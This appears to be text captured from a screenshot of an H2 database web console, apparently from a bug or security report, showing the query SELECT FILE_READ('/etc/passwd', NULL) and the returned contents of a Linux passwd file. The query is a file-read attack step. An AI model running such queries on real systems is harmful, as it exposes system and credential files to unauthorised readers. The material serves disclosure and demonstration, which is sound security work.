 Run Run Selected Auto complete Clear SQL statement:
SELECT FILE_READ('/etc/passwd', NULL);
SELECT FILE_READ('/etc/passwd', NULL);
FILE_READ('/etc/passwd', NULL)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin